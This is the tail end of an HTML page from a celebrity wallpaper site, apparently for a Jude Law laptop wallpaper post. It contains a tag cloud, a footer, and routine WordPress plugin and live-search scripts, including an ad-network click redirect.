tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/jude-law-images/,https://www.wallpics.net/jude-law-photos/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="b0bf96680c";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='38231';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Jude+Law+Laptop+Wallpapers';
window._wp_rp_post_tags=['men+wallpapers', 'jude+law', 'computer+wallpapers', 'celebrities+wallpapers', 'celebrities', 'jude', 'wallpap', 'laptop', 'law'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '656bcc31ac'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.553414106369 seconds, on 19-01-26 19:41:56 --><!-- need to refresh to see cached version -->